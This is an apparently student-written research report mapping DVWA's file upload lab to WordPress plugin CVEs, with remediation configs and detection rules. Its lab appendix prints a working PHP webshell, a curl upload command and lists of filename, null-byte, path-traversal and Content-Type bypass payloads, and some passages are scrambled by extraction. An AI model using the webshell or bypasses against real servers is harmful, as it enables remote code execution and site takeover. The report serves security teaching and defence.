Project 5 — Research Report
Title: Unrestricted File Upload: From DVWA to Real-World CVEs
Objective: Link the DVWA "File Upload" vulnerability to real-world incidents/CVEs, explain exploitation and impact, and provide practical remediation and lab steps.

Executive Summary
Unrestricted file uploads let attackers place malicious files on servers; when those files are stored or executed in web-accessible locations, the result can be remote code execution (RCE), webshell installation, cryptomining, data theft, and site takeover. This report maps the DVWA File Upload scenarios to multiple real-world CVEs, analyzes root causes, and provides a remediation checklist and lab appendix to demonstrate the vulnerability safely. Key real-world examples include major WordPress plugin RCEs and contact-form upload issues that were actively exploited.

Background: Why File Uploads Are Dangerous
File upload features are common (avatars, attachments, CMS file managers). If server-side validation, safe storage, or execution prevention are missing, attackers can upload executable scripts (PHP, JSP, ASPX), webshells, or weaponized documents. OWASP classifies this risk under file upload vulnerabilities and CWE-434 (Unrestricted Upload of File with Dangerous Type). Best practice is to validate, whitelist, and store safely (outside webroot), use content checks (magic bytes), and run AV/CDR where possible.

Case Studies (Real-World CVEs)

CVE-2020-25213 — WordPress File Manager (wp-file-manager)
Summary / Exploit: A flaw in the File Manager plugin allowed unauthenticated attackers to upload PHP files and execute them. Attackers uploaded webshells and deployed Kinsing cryptominer payloads on compromised hosts. The campaign was widely observed in the wild.
Impact: Mass site compromises, persistent webshells, and cloud/container cryptomining. Large installed base of plugin increased blast radius.
Root Cause: Upload handling put files where PHP could run; access control & sanitization were insufficient.
Fixes: Vendor patches; removal of vulnerable plugin versions; scanning for webshells; store uploads outside webroot and deny execution.


https://github.com/mansoorr123/wp-file-manager-CVE-2020-25213

CVE-2020-35489 — Contact Form 7 Unrestricted Upload
Summary / Exploit: Older Contact Form 7 versions allowed filenames/special characters that bypassed validation and enabled dangerous uploads, potentially leading to RCE on misconfigured servers.
Impact: Potential site takeover on many WordPress installs using the plugin.
Root Cause: Relying on client-side checks or naive filtering; insufficient server-side filename/path sanitization.
Fixes: Patch to 5.3.2+; enforce server-side filename sanitization, whitelist content types, and safe storage.

https://nvd.nist.gov/vuln/detail/cve-2020-35489

CVE-2024-11613 — WordPress File Upload Plugin (wfu_file_downloader)
Summary / Exploit: A critical 2024/2025 disclosure: the File Upload plugin allowed unauthenticated RCE, arbitrary file read/delete due to unsanitized 'source' parameter and user- defined directory paths. This demonstrates that path-parameter sanitization failures lead to serious RCE risks.
Impact: Full site compromise (high CVSS), arbitrary file operations, and remote code execution on many sites until patched.
Root Cause & Fixes: Lack of input sanitization, allowing user-controlled paths; fixed by sanitizing inputs, restricting directories, and issuing vendor patches.

https://nvd.nist.gov/vuln/detail/CVE-2024-11613

Cross-cutting Root Causes (why DVWA → real world maps perfectly)
  - Missing server-side validation — web apps often trust client-side checks; attackers bypass them.
  - Storing uploads in webroot — makes uploaded code directly executable.
  - Naive type checks — checking file extension alone is insufficient; check content (magic bytes).
  - Path / filename handling flaws — path traversal or unsafe filenames can place files in executable locations.

DVWA Mapping (Low → Impossible) — What to show in your report/lab

    - Low: accepts any file; uploading CVE-2020-25213 attack flow.
shell.php
and opening it runs commands. Mirrors

    - Medium: naive extension checks; demonstrate bypasses (double extensions, content-type spoofing). Mirrors many plugin bugs like Contact Form 7 issues.
    - High: server-side checks + rename + store outside webroot; previous payloads fail.
    - Impossible: layered defense — MIME sniffing, AV/CDR scanning, WAF blocking — effectively mitigates real-world attack chains.

Remediation & Configuration Snippets (paste these into your codebase)

1) Apache .htaccess — deny PHP execution in uploads dir

# place inside /var/www/html/dvwa/hackable/uploads/.htaccess
<FilesMatch "\.(php|php5|phtml|phar)$">
Deny from all
</FilesMatch>
Options -ExecCGI

2) nginx rule — prevent PHP execution in uploads directory

location /uploads/ {
root /var/www/html/dvwa/hackable;
autoindex on;
location ~ \.php$ {
return 403;
}
}

3) PHP safe upload example (store outside webroot)

// safe_upload.php
$allowed = ['jpg','jpeg','png','gif'];
$uploadDir = '/var/uploads/users/'; // outside webroot
if(!isset($_FILES['file'])) { exit('No file'); }
$name = basename($_FILES['file']['name']);
$ext = strtolower(pathinfo($name, PATHINFO_EXTENSION));
if(!in_array($ext, $allowed)) { exit('Invalid file type'); }
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$mime = finfo_file($finfo, $_FILES['file']['tmp_name']);
finfo_close($finfo);
$allowed_mimes = ['image/jpeg','image/png','image/gif'];
if(!in_array($mime, $allowed_mimes)) { exit('Invalid mime'); }
$safe = bin2hex(random_bytes(16)) . '.' . $ext;
if(move_uploaded_file($_FILES['file']['tmp_name'], $uploadDir . $safe)) {
echo 'OK';
} else {
echo 'Upload failed';
}

4) Magic-bytes check (Python)
MAGICS = {
b'\xff\xd8\xff': 'jpg',
b'\x89PNG\r\n\x1a\n': 'png',
b'GIF87a': 'gif',
b'GIF89a': 'gif'
}
with open('file.bin','rb') as f:
head = f.read(8)
for magic in MAGICS:
if head.startswith(magic):
print('Detected', MAGICS[magic])
break
else:
print('Unknown type')

Detection & Incident Response (commands you can run locally)

- Find suspicious PHP files (look for execution functions):
grep -R --line-number -E "(system|exec|passthru|shell_exec|base64_decode|eval)" /var/www/html 2>/dev/null
- List recent files in uploads:
find /var/www/html/dvwa/hackable/uploads -type f -mtime -7 -ls
- Quick ClamAV scan:
clamscan -r /var/www/html/dvwa/hackable/uploads
- Simple YARA rule (webshell patterns):
rule php_webshell {
strings:
$s1 = "system(" ascii
$s2 = "shell_exec(" ascii
$s3 = "base64_decode(" ascii
condition:
any of ($s*)
}

Lab Appendix — Safe, repeatable DVWA lab steps & payloads (for local lab only)
Safety & ethics: Run these only in an isolated, local lab (DVWA on localhost / VM). Never use these against public or production sites.

Setup (quick)
  - Install DVWA on a local VM or WSL2 LAMP stack. Use a clean VM snapshot to revert after tests.
  - Set DVWA security to Low for initial tests.

  - Ensure PHP is off in production, but for lab you can enable for debugging.
display_errors

Payloads (educational only)
- Simple PHP webshell (lab only):
php

<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; system($_REQUEST['cmd']); echo "</pre>";
}
?>

Save as
shell.php
via .
?cmd=
locally — do not upload to public sites. This shell executes commands passed

- Malicious filename bypass example: (used to bypass naive extension checks).
shell.php.jpg
- Image-header confusion (magic bytes) example: create a file prefixed with JPEG magic
.php
bytes (for testing only). Many modern servers will still inspect content; this tests bypasses.

Test plan & steps

DVWA Low — Upload & execute
  - Go to DVWA → File Upload module.
  - Upload .
shell.php
  - Note: If server stores in webroot and executes, open the uploaded file URL:
http://localhost/
.
dvwa/hackable/uploads/shell.php?cmd=whoami
  - Expected: Command executes and returns user (demonstrates RCE). Document full request/ response and screenshot.
  - Observation to record: File name, path, response, server user.

DVWA Medium — Bypass attempts
  - Set DVWA to Medium.

  - Try upload
  - Try
shell.php.jpg
(likely blocked). Document error message.
— attempt to access same URL or try to trick server into executing.
shell.php

  - Try uploading via modified multipart form (use Burp Repeater to change Content-Type to
). Document which bypasses succeed/fail.
application/x-php
  - Observation to record: Which bypasses worked, how server normalized filename, whether uploaded file stored in different path.

DVWA High — Defensive checks
  - Set DVWA to High.
  - Attempt previous payloads. They should fail. If you can, try to upload a benign image and confirm server renames it & stores outside webroot. Document.
  - Observation: List defenses you infer (renaming, content check, storage location).

DVWA Impossible — Layered defense
  - Set DVWA to Impossible. Attempt earlier bypasses — they should be blocked. Note error messages & timeouts.

Tools & commands (use in lab)
- Burp Suite: intercept upload and tamper multipart body (change filename, content-type).
- curl example to upload (modify as per DVWA form fields):
bash

curl -i -X POST -F "uploaded=@shell.php" http://localhost/dvwa/vulnerabilities/upload/
- Inspect uploaded files: list upload directory in VM, check permissions:
bash

ls -l /var/www/html/dvwa/hackable/uploads/

Lab evidence to collect (for report)
  - Screenshots of successful upload & command output (Low).
  - HTTP request/response dumps from Burp showing attempt + response for Medium bypass.
  - Directory listing showing file path and permissions.



A short table summarizing payload → DVWA Vulnerability Testing Results Summary

Vulnerability | Payload  tested | DVWA  Low | DVWA  Medium | DVWA  High | DVWA  Impossible | Real-world CVE  example
File Upload (RCE) | shell.php | Executes (RCE) | Blocked / bypassable  ( shell.php.jpg ) | Blocked; stored outside  webroot | Blocked + scanning | CVE-2020-25213  (wp-file- manager)
File Upload  (filename bypass) | shell.php.jpg | Executes  if processed | Sometimes  bypasses naive checks | Blocked | Blocked + CDR | CVE-2020-35489  (Contact Form 7)

  - A level → result (success/fail).

Advanced Attack Techniques (for comprehensive testing)
Path Traversal Attempts
../../../shell.php
....// //shell.php
shell.php%00.jpg (null byte injection)
Content-Type Manipulation
Content-Type: image/jpeg (while uploading PHP) Content-Type: application/octet-stream
Content-Type: text/plain
Double Extension Techniques
shell.php.jpg shell.jpg.php shell.php%00.jpg shell.php;.jpg

Real-World Impact Analysis

CVE-2020-25213 Impact Metrics
- Affected Sites: 700,000+ WordPress installations
- Attack Timeline: Exploited within 24 hours of disclosure
- Payload Types: Web shells, cryptocurrency miners, backdoors
- Geographic Impact: Global, with concentration in US, Europe, Asia

CVE-2024-11613 Current Status
- CVSS Score: 9.8 (Critical)
- Exploitation Status: Active exploitation confirmed
- Affected Versions: All versions up to 4.24.11
- Patch Status: Fixed in version 4.24.12+

Industry Response and Lessons Learned

WordPress Ecosystem Response
- Automatic Updates: WordPress.org pushed automatic security updates
- Plugin Repository: Vulnerable versions removed from repository
- Security Scanners: Major security plugins updated signatures
- Hosting Providers: Many implemented server-level protections

Enterprise Mitigation Strategies
- Web Application Firewalls: Updated rules to block exploit attempts
- File Upload Policies: Implemented strict corporate policies
- Incident Response: Developed specific playbooks for file upload compromises
- Developer Training: Enhanced secure coding practices

Future Trends and Emerging Threats

AI-Powered Attacks
  - Automated vulnerability discovery in file upload mechanisms
  - Machine learning-based bypass technique generation
  - Intelligent payload crafting based on server responses

Cloud and Container Threats
  - Serverless function file upload vulnerabilities
  - Container escape via malicious file uploads
  - Cloud storage misconfigurations enabling upload attacks

Supply Chain Implications
  - Third-party component vulnerabilities affecting multiple applications
  - Plugin and library dependencies creating widespread exposure
  - Update and patch management challenges at scale

References
- NVD — CVE-2020-25213 (wp-file-manager): https://nvd.nist.gov/vuln/detail/CVE-2020-25213
- CWE-434 — Unrestricted Upload of File with Dangerous Type: https://cwe.mitre.org/data/ definitions/434.html
- Tenable — Critical Vulnerability in File Manager WordPress Plugin: https://www.tenable.com/ blog/critical-vulnerability-in-file-manager-wordpress-plugin-exploited-in-the-wild
- SonicWall — CVE-2020-25213 Exploitation Analysis: https://www.sonicwall.com/blog/ cve-2020-25213-wordpress-plugin-wp-file-manager-actively-being-exploited-in-the-wild
- NVD — CVE-2020-35489 (Contact Form 7): https://nvd.nist.gov/vuln/detail/cve-2020-35489
- Red Hat — CVE-2020-35489 Security Advisory: https://access.redhat.com/security/cve/ cve-2020-35489
- NVD — CVE-2024-11613 (WordPress File Upload): https://nvd.nist.gov/vuln/detail/ CVE-2024-11613
- OWASP — File Upload Cheat Sheet: https://cheatsheetseries.owasp.org/cheatsheets/ File_Upload_Cheat_Sheet.html
- OPSWAT — File Upload Protection Best Practices: https://www.opswat.com/blog/file-upload- protection-best-practices
- Unit 42 — CVE-2020-25213 Exploitation Analysis: https://unit42.paloaltonetworks.com/ cve-2020-25213/

